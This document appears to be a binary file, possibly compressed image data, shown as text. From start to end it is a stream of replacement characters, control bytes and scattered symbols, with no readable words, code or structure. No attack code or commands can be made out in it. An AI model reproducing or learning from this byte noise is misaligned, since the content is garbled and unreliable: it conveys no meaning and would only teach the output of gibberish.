<0L=�.ɋ-�<��7�ؽԀ:����6Y����c�҅3(A8�X�X�l�ULDeԃ�����TO��)�>q�9��ET2�P5�Q��|e��ꬼ�����Uc8�ud�e )H���F=�TE�$H(��k$I��� ɿd��p	� �/H,�K����9�c8��XB���U��O��Y�d=D p�̋&��K_�{���R�;��� D̓�����;LU��Ս���8X������nt�4��<�F)Ѐ2��a�"
<� +�ڼ�A����ҋ�#ЅA����B�meTƥ����h�xH *�Ͼ�L�%*u�ǟ�3qD��}�ך����ݸ�E�K�:���[]�c��5�3���I� V��cO�p�'Z��,��&���@��Q驢 a��&�(�Q��}GnmY��VBOt�q��uE�y�߭��I���=2�e�J~͑��uB1�e��F���S��	0�1f�70̶�]{����<8�hc�@Ng����ub'!�����%��b�D�IC�^�="4�y:WrYߏ;��%�G6�	�	���!�X�Ek�U��Ra����`�-�@eV��{�0fVf`�
h����� p�8�� ��p5B�������X�w�D�V���q�	�y���#�#��z|�-�D��B��s~iuN�Ӎ+Zј�س8�3��S,c�V��1v)ЃZ1����=�z��0:���;.
�e�(�=M\��ތk�fT��L8�L�fˍ\�ERT׃80�t&�X�[�2s���0��	��R�`$�P�$(ꕜS)�9�g�Lˇ0�i);���I�0�J�ǰ��!��6��0����Ƃ��ޟ kC�^�,E^�P����\y��޾E�0<�&�����t����	�x���T=x암SǆlU�dR� S(;A� `��6��9����&!�h��>�}�f�����������[� ���O ���NpI��&��ޚ	s�l�(�M�<����FV����8�p,��{v�(��|�D1%@� m1��ևͣ2�"��ph�h^����8�ܕm�.�Ť�8kd���4��ٸskn&��G��,���Tb��W�	����EɎ�p~Ʋ�h[nLeU��n��X�%�U@�TA�ѳ���2N�#�F�2+��͸[���Ֆ�]YJx�t�#7�ȋ>Ip�/QD�G�a8X'��٬An9(�W��<:5Q~Ne��T��8�8Ej,c�$@�%�u׻A� u���b�<Ͳ����n�1����p$Y�k=�F?�g�h��ִ���Mb�M���ԸZ4=X��^��pwww #�ž��6�Vǲ:̇/�D�q �ǛH�(��$H�]O�W��vɄ������9�Y'A��� ւx��D�qM��`T#�viV�x���Q�Q|6vE�Pl"��G�A�g���&&T_�4Q pl0^0� ��:��]�������Hxl��%x	p������[�ȳ���"AJ���9φmIԎv]��_�f�~��2J���l���@�y������u�v�򃠣.?��i�$c~v�Ѓߝ�?T��M�t���z�?���Ѱ�vc?���K4+Ǉ/��qF�c���_�\�������ٓ��y�?��8�ʀR�Ѝ����ĭ|��Y[1Fe���@�<P���}��	� C@X�=�D(�]ǂ������|{�7b
8����?I�qB�/�>}��Ç0��)8�c1��4�B�����@�l����2A� �;�l��	��O0���%�����c���B���;�Ҥ�BT���MV��'卞<�������#F� ;!�,X��o�%���$��S>����14h�`���#|�O�[�q�HQ��I]&�[@w%%��!���]��&u�4��N����$�Ї����>ͪ�T�:P�@�q=Z����l)i5Xt���Q�����0�g^�	B�߿��=%H�bƜ$&���d�-ĉB�#�D&a�B,4�.��s�1K$�+�f���a�vlG�m:�� ��N����OUU����p<�$z��JKcI�@��dB����\)�GDI��CD�"��I�`����$B����C�(��ԘCoI��?7X�"��P*�h2RI��K��6S&	�4�?5���?��6o��"��lP��$	q���#r��cs���o���I�"��=��Ԟ��AނV�C� �
{�z衘،��?e. B�5��I�&I~&�>7�a^) dH�v�஡����2=`[��M�m�8ԉ9�@
t��I9�����9��c
0����eoh�+BV�ApP�Rم�z��B��4�&B�rCi��U�@b�y|`E_�3%B|�3 aHǼ{���6��0PSM���/�*�D�x`�$
��V�1��>zTL�uf��+S��dQ P��y�!T�!g�|�X�B"¬�����Ap��@�6�-��"����W�7"41�h��V�?�� �-{KE���k�=�[iQ������$�iH�AP��T!Q����F�
��qK�^�wg�ƁP���)R_��}��B��9s� e��i�7pv��	�!���!�%�� 0��3����I&d2)���w�@oP���`�!|@�l�ɕB�G�B($	�@v���T���2���d|��J��ԠO}N8%�`�4�?�z�Β�-�Ud30�6��#�P�,`r���$c��LP�JU*6Y��/M1��`�t�=����Ș����r�ؒ���0�$L�Int���*B4��h���d:L �'�+g��D�����E��@��	,���� `Y1#"��o�����
%_���7̐Lo�H�@p���P-P���2E.R6$�U��I��d�9ְ`�2�y(f-I�̔�j�s2���IxƘ˘��(F6��mA"c`d�\� "�I�lӯ�ަ����g�ho��*@[B�	{	Io�G�#(:2!��(v�7�Trp0a��4�D���G.BR�d �a����II1�	���K4� c;cG���52AQl�x�� �6���Œ}����]�B{���0�ZH�|
Hj�)�I$Ut���"�x�I���L�D��>�R���U$�b��A���&�1/����t��N�HA������L0�������Q�*�/L�G�瘣�-�p�RL����[:Wf���ԅ�)�Ő���16k��> qɥ3;�S�R�K���,�]�
M�6�#d˙�̅#�@�X��4,R���d��hE*#��H�h  ���h�]� Y�8O��Œɺ�Ce�wc��	$���"�?�����2&�ڹ!�����5�f�'��cN��<��a�$=�:�� ��>檇Y!@xx�I���UQ��x�Jf,<%�Z*��n�,�$v�bs����	N����[T�$[-����[��R��B��@�9��v��;lR�M#�0����aQ�# �����	*{ÄYΕ9`��pˆ��-���9WL�~�b.76��k��g2�y�~��v	BB:�ș��ӳ�|' LfKK��`�."#�;>���K-�!\}cj�N�ɴ)���\yyh�&[0�ònɕܖ�|Hb9�{�A
q�k#��I8AN,K�%)0��7,�v����)�r��-O��JjӜ�t!t�����I��>�g��?��{_a���`�t�F�s�j���P2{�cQ�B<p6�x[� ��>>*�!Q�ܣ��L<+�a������l
\i�� Qe+{�1�����x�~~�ʧ�	��a'XC��B�9
���-��cĕn--Au|�W����ӿ����&��t��V�y��	N����������	�n�h��ػ� �[�y9��s�� ���	J�?6󰹆;V�'N�#`x?���� ���>���_�=��-L��q¨�[�O�C,1�a
�W(��7�@$@�H&�B�b��%��C��C8�&l� ���`
�]�u@8��/�����e)��)GV8������IA�e��$!z��0��!��F�_  �@d����y��Ma���"�E �F����A�_,��Ʌ�7LA���\�Y��Q��C�&�@?��Πn��� �!� ?��&@��^5G!t��=�Mb �$����U�������Ab�B��,��,@���$N�  0P[��� 1��1v����)�[,���`����P50B#LA�F�����U�n�A?��.V��#�����A!;���!79�^����?��?�C=���A?�A���	q����C8�"EV�=��=R_��$V�!��A d�[���!�A�!�m��C��c&(���M��M�d(z�"�!�c%��O�� "0H�ہ��)�$*�������CG�U�b Z�1%%�#E�ۭA�mD
�A��W���1<�t��T���N�����dN�!A�%E
�!�6�PVd|_B�a?\�-�"�b��.c1V&<�?|�q��=Z�!~�&EnB����!�U��&�U!��[�A_N"B�C66BL��f6�?\@��p�e^�^�?x�/�A�W�@4�
T�!@�U����5�Un���� ���i�Un$ $lB-"@8 ��i�@�w�/�p�3|�f?H�$�4��6���q�#�H8xz����`�� H�!�C��/|�? ���>8@?��|��<�'��0|��~L�&�V�]�N�-(�0�(��=l1 ͎�'m���&)o���I$h< �]��#��]��� (`f?|$��(|G4�#�rg�����Z��U������d��Y��O�B>�"X��&)�F�M@�<@�9�@���U?����՚.�qv��?�@[48*�n�F�tv*O>��R�$Z��C��`�J��ԁ���!
�C>C<4�4��҅j�>�M�`�(�� �6�q���� jVj�9Y�Q�n.f��n+�r+/&�T���R$�������& |�� ��A��1���4$@�^���I�K��%�>�T ��9��*�?��V(2^iw�߅�����el?h,�r��~,0L�t�$��D�+Oz��EkS��E�1��"�,�k��"(��k�҅CE������7�Q(������>m�&�&<�\b(>-�F(��:r�J�苞@� ��?��xa!r-
 ?�+H���-(`-�~������un��� �R���&�T�	�&`,����m�,�*���^��k��*�>@���$� p���޾@�'�m�&��c�m��A�@_�x|�l��Ar-��j?�B$v+!.�*�� (���1o��]��-A�&����'�@�ڀ&\��*�?4�4iK��C���z�l���*�1��D������2n�*��� ��]L��M  *�@���/Ԧ������f��/2�]矚B��ڕ��U?�/
D9L �
�૾�o�n ���*�n�/Hpk0�
1c- #��d�+<��	�����"�I������$
1o��m@C�4� (lq��j`�2@n���"$9X�,(����0B莣�H�6
�������!��1+2���0^�ӊ��+����� ��=�n�V��V0"32#+n"#�"�2�vp
;r#�2Ԣ���<xo�Jn
���Z��p(�0"\Ј�[ � l�h@%7.��2,�2."2�B��!���q�~�D�JJx�C!�,�3G�/i����Ƣ������6g�=��>CﶂB�DA��)���B�19؀�� '��o/�1��q�""Ѕ^ ���!B'<B���5*"#@)��!Co8 "�I��8��E�teL�����@)?����
ڕĪ�"DȆl"��,T���~��"���2Kg�#?7�(��2-/�X�%��Z� B-���|UL@Tl��yt(ԁ�Zo�=H0 �!C�.��s�rtK��83B�兀�o)�d@O��X�C!l��S�S9�$�T��V�v)c�Bbx0jg�;G��B���6b��	�5�5C!⎯��k�A(��#<1�:s� 6�� �`�40�t?V���?�ڔH�/��A7������N� <���I�A<��6~?r�� �.�7K��b�6, �`r
��#P�Y��0�!��8&�#xt��#�5hB�8���_#r�����? rb��bS���Jq'  ���fo��C)O�=��{�V��n��8���7�-�"��kW6?gsV�m84{�x?�'��Ԃ04
M.)o��$4��;s(h81PÞZ�]ᭊK�]�H4��9��-�ιحQ���+&�s���� f��& ������?4�?<B�1�!��`��z�s���o�����6��ǲ
0��?�C�@�p��	�,\�[�0 i���y(��'�X`pA����/{� +:u�z�_:K���q����3�]�c:c�l�x'�_o�]1ņ?�?��#讚2{�/���λ�I���a(��*{�ǝ�vh8|�L_.��O�#@�(�%\����?(�Ǆ��Br_|�[��k��2���9
0;2v����|�����I�0ɋ`��l� �0�8���?�A#4@Ai�x�o:� ���q���7�&0;��'�z
<�٬�b�}��m� ��O�|�'0<�_��װ�6@0�<�'4�@�#h�V`�/��<�g���{?0{����O_`���z�w:�]Hq(H����ؕ �����CT����x��g��{|�BC���_����/<�3{�&@
���� \���,X��_@��� �=1L 1�}T`04�'�J���/;ȹ��韸��##�Ù����j�Åp��� �w����?@A����}������ď���X�(X?x�|!����ÂP�K�!�/��� ��C?|2$�E�'a��KP��`A�bfB��K���Pá@�C��� B� ��� �U��I�@�ur�2~ 3R������R�Am˪��&��4:ї�նRKu��m?`P�}�u�񇃛���"��0�� � ��I���B.��t�&N��z��4A�I	��ܐ!�ȃ(�r����p��=�1(֝��K��_�(�I�w��:B��̊��'
C���AV@�i> � D��	<0@�
:
Y�����~P@�pȱ(�� �������(f{i�K���.����f��K �ZJ��G F�����/��b�#���6��5_��J!�臕#0�����m6)�{�,=p�	���?�Ī��:�P��&����|�@��0�� �>�a$\�A(HTe,���Y4�d�Ѩc� �KTQ�+H����J�Y����'�����*�RԹ$pc6�f�R�~�֑B���aNA������� �����~0!B��ƀ�����K*u!�`r
�|�m	
RS����䨦~���3�:zW����רL���"�Kh�(��*��#Lp�5ZI���$+u�SV��(��2`�G�1�xԅv�p�K��G���
���ąT1�<V]�W�lj!�lV���C?�4MV��횪L�f��N���䗱e��n۶[*P ��X-������g?�֢&z]���I��w�.q`.�t[��Xq�)�3ǠT!l?���1(��ݚO��v1ɺ����Bq���������K��flO:p-���������yU\pޅf�i��U�SQ�� F��O
����2	?�� >G�X��'B���䂑��#Ih����	�( ^?�O,ed��"��yZH����Hi�g����=�|'����WULBj�r����@�����?T`??��l03�}������g�c��>�
���W����(���T���~(D!�l� !���H�#*A��G�+lO��e/�c��a-�1�I��m �NL'=���Q�A�?|q??�lQ�с�G���C�=�Y�@:�B�t�b�U4ÆI���@\���G�6�kr�/�p�<r�@����
��� `�R��� �M�P���Й)L1���,���M@P�D�{e��t����������hTP�VgC�hF3<�z4�{c��(��1���h9�Q豍��
�xS��W��Fq�L��"�Té���f0C�PC��C�!QP��&��bK)\R� ���?@�v�"k�;�P�E����#k��+�QA�cE�����D�t�f^��f��j0��V�Q�R@vͣG[
JS���X�G)�׏�0��L�i���U����~�D��A `�O! �ؤN�u�1�ƤNu���5�����gWӖҫ��
�#���?� �W�*g�V\�K�m�)�ڇ��a�9h)i�=��Z���Us@�_P����nMT
O5���@ocm�5�����?[�:3�0������j����u)` �)M)(݄��uϙ8��_M�R~���|�z����3w�^�:4���z��@�s���0l�WhA���M�+ݮ��ư��������{��߸�t����+��fpc��h�c�� �7m�5�t��`
`�����a���5���d8�D�F�����_n��
���}��C7��Xh��Z�.�!:~'`�,deZD��_��6r��0]/�߻���������>@W�N.���P�ZCW�2n���+c�S�`�{�3�C繂�
�U���ق�a}��~���j/�ЇV����Ţm{0����]��AviL�i#K���N��ՠdS/v�>�y�oS�B�zC�p�0���a@�k�j�:��}ص���J��896��Mq<���>V6p3�`���5Y��Z�FӮ���aMfan;���F[�;-������뒗,�S��������ЌH7#��h7��_�'�}5�<^g{��́���������?��h��_��W^n�Z��U2N��Rh�}�]u7NH��u>��$����!�U�A�}p���Ԕ��*6�y[?Zd�8����Xl|�r�yڋ��ҧ��hS=ڮ���,xQdI�mh��υ/䱏''׽�S�����ݳ]5���I�M������{�w_�>},Z���4m��W�'��q�i�Lx+Z���#M�� ��"���������/ ��ItLT�&T ��0�k�U���"<D�?���'����@"P�D�3�OZ��;'��V�N� /���*�9��z�}�\'�0�� i�����/m�vTO���!�a�'�A��g!�P�p�o��T���!m*�w
9�x�����W����k��E���fZ� '��(��&(�+���$�&���@�Of��V����p�Іɰ&h��PL� �f)Q�P����^*�!�������Z1m��1m��2'>���{Q�*�Pq�H@�N"� `Ő �b���2`" �������mW1/�,Q� >��o�1m�    ��Q+� >� ��#E$I� �kB���i ~� `&2�*���j�&>��fOh2ZJ�H |"o\ H�|B��!@)%�� �*K@)�+��� +��+�������R mVa ,r��
��2.W�,/�R/�s��.��"�@���-@0����q� P�&��*�R2��T�T!2!@&+7�&��3��{�4C+C�uL�D�5�5[s �0g�"�'ڡ0i3'Q%=�.��+m0�'"�4���P��!� @3X�T6 �&T�*��*��;��N���+M`�~�"i�6k,� xx����a���I�0k�L!@j��ơ�@A/�A���k�@i�����(C$�]$@)����7`۔������	p�9�p�A�!BTg�ʓF�@)M@T���9?�Ѳ&�a=_�I[�"q�� @�A��A��[�5A�AD�j�ơc�6�r6�+%���a��
$�DDI��@�n�P^�&���9e���f���!�@)ՠ�v�@)�@��,U$  $�*K�S� �n.��"���<a��s.��=��s*�&�4&s�5�N�	� Mg5/e I�A% <�<��*��*m��A)m����O��vu+�2Q�/�u�<�2 �AR��#�4@� MS0�AJ��6_�/���u/�>1@{�-E�_��,��$��aƵ+����*m�� *�FI@�J�H�iH�;��|��]\`�`YA3Y?�*M!��X��"e`�� �)~���=E�0� ��/+��5X�2/�K��	��.�M��@�*�iigf����e��Y�@�3��� $@:� �*I�ުNHQG��RI�D�g�'ε&ZpA�r/E�%��ܳ6��`%�?��>�r@�`�v@��0����fk�ε
s��Uu]*kG�k�@)e+k݀
��	� t��q�*����VJs\!@Q�@)�`��+!�u����$�<�P��KGQ_�'��v��sO�K� 0ǡK���>q�1[�"��M	mn�|�aeŶ;�v�P�I"�;)�mI�c?V@6
�(��-�F��Z !�Y�v�q�T�f��]'�^��I��v�i��v=M!�M�sE�k�ase ��	�v�ǡ�-8paX�
j���e��SQ����<�+I@ZI�=�J��2�	�V<   ����Uww2mp�r�5�W��M�V���?�UhA�K��0�/��0m�v] N�Sjq��s�i�C'�;]@p!�7�8d3�9EVd7Ҋe�?uc� ՊKac9 9K��ym��6S`ex{��&WX�uCwi w�`I[�u�xX������-�v�\ k���Bt\����Na3�XUO���;�4�wpuX��p��x x� b�
R��go�?��5sv��h�5zZ�֐q"{���iWl[��xI���$�j*�99�찀�A��q���*k����-�8@J���*�\]�&��6o�"��vkw[r �MA	TA����A�v�
��9�i�� Ae` l�&�!geyjSr�k�u��w�Ut��*������ሱU"?�&�c�ac��&66J�QK��V� "��(�qbw)�0wת��"�}����vo����$��0EaD�
,�K�ײQ8m��?T����Ѧv�Z������	�2���U=�b���w.#Ab����x�3@P���+K�wQ���v`�PA^��v���oxp�`sMA�'\�&.��WX�߸v+����k���ZtەV�R0G\u�
H4��tT�ݠH�� ��d7�T�ǚ5�2���a�K R "S��2����+!�	�s��Z��v�q��AsS|�e87;'�[&�jO�r#�]?���rߘfm���j�2'�W�J���
R�N��+9@GS�3��*�n5��=���Pac����R��;@w���۹kb�W�7�Le8X��דV-�paY7���Z�kⳋ���؄q����u�
�
�N�q��<��
4�Ś�;Ǚ��6S3���@
8���'P���&{��vA���0����:��M��֩[tb���K�| �p� ����wS%�և����t����������Q�k���nۡ%M]Q�3�Q!ۡi��q{�X�t�?ݴuy�v�
*{w��vŷK)�qE,��S��m��o9@������WAC����������[����]��Z�'��ܕ1m��k������]ޭW�;�%�~�)[�q�����y>�W}ߥ{��Kk�vEWFQ�i����鋚�G[��v�]�ݳ�1��
��g{#K^U����mP'�m;�U]����y��)ټ'�.[��F�%��������E�	Ԙ�u��&�Q����5��;�+'���3�(0��(P>��Z(�� �M��;mD'V���ȩ��K�a�U�<І�m��w�&�'�����Oв��>����˔�����Q��:�����(���]�_����Q0���%M���%�����_"u���{�������ĵ�v�J�21b�RT���h���T4
|"ʢ�'TB�%ТA7��XlX�]ę�Q1$خTA\�p����ϠAi|8s�@�!E�p�2ῧ	�"��#�E�Yo��j�"�'`g�%KPeZ�3YN���̘��+�UnÁ2w�%�3�ݰa�����T�N�6����F�|NJ5$b��.�q�Z�*+�StJ����S'��uB��/��݄�j5Ȗ�m�r�����aћ+*^ZZ厲�9f�~Q ˁ�
LHqY۔�������܀y+�]1J�>�Wmv�M���7J�S)9E[A[�f�?�V����euSM��`ٖ�C5�'��]6�` !�
 � ,    � �  � �	H���"
1ȰaA!a0�"E�16\�,@~��ǂp�\9P��(;	,r`e#�8&ԉ��N����ipbЋFW.\T!8���6��!'��$��@h��1@�".��aV�M�8���9�.W�w�A�{�FT�l|��:��@�&���
W えF.��ٿCMX�������$7����ҟ=�6�kpoE��76�]�!�}��35�!oW���JpNC4��@�޳�	:R����Lz	䣷&��
���LT<W�
-ƾ�Z�{�E�I��a`$��x,����!�#h���?�E�	F��Xa�F�4͠�@���@5u��%�i?��]v=4�KB�QE�ESrMDC}��A}u��~�g�I*��@&��{�uV�@Q��E�rt8�3���q�HQK�'#AK�A~���?o�I���AG}6D&F8h��Yz1�Q�N��5PPB)Rf�Z���l����RH!�D1����O �����;җ'���A�@&5�8&�Xdh)؜F9P�J@��B�xW)N	!�B�	�J�u�"��u�cI�@4������c p��&A���'��u�uփ�N�g� �覒��hxY�(�A$�W����A0t��H�`J8Ԍ��ɸRn ���JZ�;�M�\A`��Xd�3ٴ�iD5�T�w9#�>i�s��UdZG~���[�,h���͛$�<
�����:	V�_���4;��3A�hS�@ ����db�`*���A���I��4������cZ��|�@h0����A
^�4���/s���*�����L)MM�L)���S�m���B=��#��0�n��px��H�Q�?\cε@�S�jAqLRA,D�����r�9�50����J\`���T�sA;�����-G���~3oF{�!H�$F��"��($���C ���@8�=�I$�H+1��Oc�I�rZ���lH)���B�ם)�viV\���"l�7l`�~�#��$0	|����řpQ��F &�tD+��?R\�,fqNd���g`���
�?���&3���V���H k��`xÁ;�7�������)CА�	RA�]P T��AN�9��#l�AX��$h���#�1�!�	�p�$�t�7�ND��QH��A:�I tҍ�-���J�<P=|\����=�a9f.RS��G+�`ȁ�@�r�ࢄ٭ �P�R�GS��QIX��v��a40�r���Mn���؊�G+���-�!��hdA�Q�遇+#H*��h�M_:Y�(	J�Ldi&5��`w��u���reN$*!��z�&I����du����5h@&��F.� �$x�U�^ĩ5k	72�t�ДE�Y���0��ͪ,a
W2��n�ћL�K��)��a�@���l�Q�#Ub<sgZ(5�XE5�f,,H�!M$�J)һ�28�W��[�1rr���
�9��f��&��T���F �y�|����5hǂ�m���@4�N�\ ��D�,��:�Ĥ
����	-��'`�KJGu�{����*�>�Βh��?�P�������$�!��̷�	[�hBlv4�QB�ǳ���&U2� ]��M������&��M�+�Re��q��OS��ڠ���̇@r+�B� [,�X�
�x��8i �M��U.x�vKtv�ج�Z���n�a�1]XW��㮞�u�G`T&"��|�#�=j!�!��d��qS���� 	���|)��(��ݥ��Շh�'��O���T�,UN64��9��i :�?��8S����?�1�B�����OM(܁+}��fdU��ؑ�!��;�v��>��-)��S�!��Y��TpIs���A{M���V�,�G��i{�V 7��TV�y�Щ�sA��8��35�ut��sv�huFQ��F�Vs��(1A<��r�@�N���^p�$p[I�Y�̡�L#s �D�������{�VS�`?`�����U��L]oT�A@��C�Kz��Cut�L��\s�� �*�?*.:��~1)����8��D;4�����_��\�V��w�	W�R��+dVD�Q=� �J�n��@���DC�ˬ⊯A
� ��ۜx#,��2X6��!��?.�u�$�xa����e���|�� ��`�G��d]��;A�9�A8*)���R�U���(�J	����\~�Q��+�iހ��v�=����S��Rzfn�����1��,�!�'�抌�}�(sC����c�WA �qp�sL��7Q��Q!���;6d2J_�!�z{Vd��"G� 2�.5Ws��s��L��P��9�VtB�Ct�T���lm�Vq�%	���A9�Η'��A�1y�Z�	 F	�y�`��U�Az�AP� ?d#~*�0d�A��5ƇA��bŤA�E�w!>�v30��p��&J��i�ǃ�&8��{��#!j���E��X��yh�uzCz��M5������%��g�qg�*> '=R.�P9yu��A˄�p �QJ(iYJ��f��ƔD�� ��a� ЗS6v�(�07�7�br�׉v��rSrEP�0^tB��[�sAuT}e�e{:���wXD+����#��;�	;��<h[D�81'F}�c�&� r?�)���wr'�Q���)4f6�vw��*���'��~�.u���sQv�p@%����`��ׇN�dr�{�Z�q�v �7)^d�V%Ņk�e"s'�5$�H�H}umqqgSU�=ɆG i��� _+�<� ����; r�#_��GU�"_�YH7Z�C�	�w6�%3
�p9�IE}|$A[���T!uY9Y
��m9
�7�#o�" �񂇃u�>0`tCrˢ%��	q���)嗊"�~*�9��x��[>ך��3�t8P��>5�xRA|���P��%d6���p�͸�4\���50��Ѕ�Z�QH�j��k�a�֕�7'�L�(��a�Q�@��3��
q�.��9�i'	{Ekar������}JHq���yU�9)��a8��"s�R.x`{�w|�5�̔��9�HXd�q��˖	h�Vt>���f�X|Q��dm$��w=!���4�hW�Y�ոQ�)�����|!p�9���t�;8{)��� �^tQW�v ���#u5�b��T�t������b��bֆb����	�A�r8T�����c�Yv�fVo�@^p�A���<j�Eu{�9>�=!�E�'��� �'u��p�� 
� c��c���#��x�
c$a�10II7>���	@�/6&��5�f��ؕ()���xo��-٥���[0����w7�.�i�.��k�b��D��L�Z�5�3P�&�gvѢ.�Jl�0�#fH=
K�z_Wj9_ ��ښ�Z�(�`�501[�p&�@s�U|.Ƭ��`���[���aZF8� �A��b�q�f�r�Y�ԭK�14�'���5���u_(�b�Ɍ���q`q�E�Ыv�u���8(���t��7m��A��P$#���D�ф� ���!Z"��X�Ǹ�9��ڭ#���c�Vsͤ}��f�������'@I�S��>g�7���
`f tj�[�@q�!�����ٓ!�&�@�Tԡ	`�����P+�Q���ڻ}/�Jd����!�u��5��2�tHW7�
������'�9��iR ��ڕJ���C��'b�G��
�'�!�8�'T�	� �J�0JR��"�v�%V�*��ٮu*��y*7��!�C���
x�^H0M��rt�&�[�Q|� ��x!���9�y˫�Ep@$���!�բù��wJ���1&�K��'Y_a֡��~����s�J�bZ5P�����뇏���Jf�ʳA�\����} |��������s`�T��h3���A7*��)��kq&I�9^�W����%�G�5p,`H�
�e�	�R�H���p;;�+m�Y�=jY��ڃ����Q�`�bUQ�HN{g.�X���[$my0_8XA��f%���O��p�T1E���^30�+� ����6Ѷ���P�X2o��l��h�"�a�j�hEIh@�P�@
^�2bdI��.��L�z����rIƻ�ao�&�g$����u�,�M��^�>^ �&	� �q@��:����9l�{S1� a+�p!qȇc�JЌ.� ��a��a�0H3��APhT��C�[	+��[w�Vt��d�
��P��
"� �� t�V�����c���P
�AG��?gא��B���l�,;7s��4x�v��C��]��~�7�:��[��֜eΈZL�2u���KWhpi�=�ʮ�HȺ���K����L�,\B�d�����bE��J�vV���뢂�(�j=���~�fS�	�T�4,t�PJo\�������H�����p���騿�[X�5�XfM$a�m1���T���3�(��M�/�)c��77E0ޣ�!2j���4�}��>5>��
� Y� �3p��
��i��<�����-_��e��]�x�ll[�KҔ�q2���T=DL{`.�i��� �-A;Z���+��Ê����2��
������VWf �.�ߧRA�:!��aB�opz�P|�H׋Ȑm�1�2�@p�͆^����s�=��}�/��nh�qT���i����#��3lW�	���3x%�sR _;� ��i�zx=+�C�p�V�7��A��
h��� ��5
�k�Q�`Mc� ���"wgm���P��el��e��8�	��>�1���,�� z �� ��&qr;��d��#G���m��������<\Ì6�U�n-=�2�~*��ڬ���ɡ�Z=d����0<���.�f@�UMP�z}Ax������b�K��z�	9+����T��|�AN{	]b����G12��й�\�9��G�H_Il
�'p�
�V/T���p ��p[�mS��ݷ�@��p�9 M�#y/�
L�m}���(�~�'���ގ�O��ɹ��,���]q�=w�����w ��
f����� q���Û~��?���7���׊s���Qѩ�gm��.uL&X/!�z�sL�bb��PG��V.��}D���
5�>���^[@tu�EɈP�8H俻tz� ��!��^ǶG����OI����@�/�uN,��`��&�y�Ƞ��"
�,��b�wu"J8Ᶎ}'�9�HSfA{-N��Q"��3�)��_��um9ZcSM�)ȉ�B!
�H�F��
�)�9Q��"����?gYx���[�x0��(3d���ၥ�Q;)J�X��{	sE�cB��N"!�����2AE&�`LNC���_�z
f5�X��>{1�%��Oۄ��&�����	��-k"��E��|d�-�Ý��M�e#ߤZ��p�����]&�I�D���5�ƴy+�)Bh-���Ƕ��,�� $*���(b/!h(�.d.<0�;ɤ�H�C��A�h��'B�&�Т��0B���`��#��a��Љ+!��0�-`�|
r����8A�d[̞|�K��M�H��,�(,�!$ZA�%��@"̀� �
J��9��$��I�w
���� X��,{�Kp&�<I�t����"
(=�j�����TD
Ҥ�X��� ���rM�|"�U��;i�8�R��V��
 �bA�"�s"	e¨� $�.!�&R�D�� �1a�2Xo*<Kg|)2���%��T�ق��=$�,)/���I��5�p�6��7M��G1�~S�a���VR9 �
���&<n��ҜH�nѷ����P�3�wD�����o�BX&�Э(!N95Y�
��g�Lm�_��a62�:�Pք�(�`�gSӅvxG�h�=$Ho�3�!��9��X�˄	�yŚ�����ךԥH�/�l�8��LK�!��+�_d�@ƙ&b�G���j+���@����0�v���<������lԤ�I���1� ��=��!�@�9[C�J4�"`8z71��N�-��Qӄ��l�h���$O=�D���}�)ւր�`���s�#eb�`$B2�4�2��bg�	����$�)0#D A	��ۺ	��(��S�x`��G�qM�,ڳ	�$��`�h,����F�%$��rF�ž�8�j������|G2��R�2�#���M��
qX��M�wR#Fd$�M�q���uH��\�qV�YM�G��Q�Ro����Q� �iN��?|���e���T)VU�Un����$B2�|���("IC汜��"!�(Z"������K� *5h�w��5cKJ8���,�ϹN�HJ1����&��U~<�{�	||��I���[�%�����^���2ix&���7�?@�81e-c�?�P�wR�Zxydy�Fi�L(Tbx�=��-:��	i(��KE�4S)�(��� )'��c"���������t� ���?�b�D#���������� E݄\sDP���!�z�Fo��c�1}p�H\��Ƃ(��Z3Y��5�tt�	у9W�ҡ��a��/�@NpBA�ᄿ���H����-���@�8 F���O#��?�ʀ�p�;C׹�w.�>U��_b2���8Gp�3��U갵3�5m�5�F@I<MA:*)]N$��ЃK� /
}l5�� $�ؼ����6&"�bd�HO���E$�j� ��DFA	��t �E�l�^i[/�=k��L��
����fժ�I�Vh��� ) � p-�"<4A�D*M@�Wؔ"��uB؄(����^�����[,�e{B���&���g���\��"R��%���0���]�1j�(G
�&M��x�(��!v����ki��>�A���~M�`�{��cz%x�$TY>��`�1���T�,4G|�t�I"��Gܢ�d&d��X�?��
c`!���>�B��Ĕ
S̡��H)�FBӓkA� ��̋(F�Y�UQV��&�nY@���u��0��?�z�z��@�7�#4g� �@�
�]�D�7)�L��� ��!fΰ�����wZӖ�ĥ�kR��1N$X	��D���� ����k�A[�|"��	� u�ۑ��Q���Huç"�4��jS��|���"��J�"ė� >�e�{@r 8@��,�&��vG���e!�]1�J'��.6��˄��D¡^���B�V,�u34H1�U��YX�9Ɨ���)��D�^ ���rM;�ሰ��E"|C'�@B�3��X�� 0�sNޘ��BI�N�׾��O}A�,b��W?T�j6�"J� �D�h_����a���P�W Ϸqa�&��5���;#Ёp�!��it}$A��U΢����p�/-�� HG��?�}'<���A���c��J�d��]��=@гw���+������ ����jB;BC���F `�#��h2'S V� ������z�<�9�Ã�	�*i��Б�ɕ�БQp����`�]`��H�\s:]s���5w",�����(���:�D�Z�)��C;.4��8^*���� �	��� ��E(�����`�H5�+�;(�x��0�6��Y������)�(�����3��#m)	��3�B6�� (���	� -�������	��<��b�<臘���E�)@ �A�쑍$��:��eဳb�1,��i��Ë-�?���7��Z���)4��#�כG`��I)���ـ@���j#v�I
`��0�D���B��>� �ܚ���)���P�A���H�d��J���>��&�ķȺٛ��n!/r��+!�@O�ZA�	r��>a/M��#=�G	+V�C0�H�x+0��hR��Z�|Й���A�/�H���HK�eX:�C=��?$dD�3#������lL�C�������+I�;�<x��"��<
3���K)�))HǸ�|X��ĔJ�|�J�QO;�ٝ��<�p�6s:J ��i��nq=����)�1��mt������B.�Y�	r\�<X*xz��\A�K94���I{4�7�� ���z���JL������(��<M|�dL�;��̄�̇��"x=##,@���Y��(b���|M�<�t���h!�{�r�͗Jؒ���D��7��\x'��A��@��KN�hP�$�*�
N8����@Ą��8�FdD���L�h�lܖ��3e�%��:�{���
LA���	�X�������(8������$B�ޔ�7$Ǹ���a㴰
�)�h"�*�WQ߀�Єc�ΓL�3��@�Ȅ0Ӊ��z=�΄=�RQ����E���8����Q�B��C;E�]2����
�	(	(�"��)�$Л����@,�
